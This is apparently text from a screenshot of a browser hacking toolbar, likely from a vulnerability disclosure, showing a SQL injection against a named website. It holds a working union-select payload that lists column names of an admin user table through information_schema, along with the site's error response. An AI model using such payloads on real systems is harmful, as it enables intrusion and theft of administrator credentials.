 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ww...01,1--%20 http://ww...10,1--%20 http://ww...01,1--%20 http://ww...00,1--%20 md5在线查询破解,m...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt column_name From infOrmation_schema.columns wherE
Table_name=CHAR(97, 100, 109, 105, 110, 95, 117, 115, 101, 114) Limit 2,1--%20
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt column_name From infOrmatio 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
Unknown column 'user_name' in 'where clause'
119.254.35.18 Fiddler: Disabled
www.wooyun.org